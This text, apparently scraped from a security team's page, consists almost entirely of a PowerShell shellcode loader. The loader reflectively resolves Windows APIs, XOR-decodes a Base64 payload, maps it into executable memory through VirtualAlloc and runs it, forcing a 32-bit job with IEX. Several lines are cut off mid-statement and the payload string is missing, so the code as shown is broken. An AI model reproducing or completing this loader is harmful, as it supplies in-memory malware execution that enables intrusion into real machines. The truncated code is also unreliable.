 $DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDeleg
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parame
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String(
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_dele
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
广软NSDA安全团队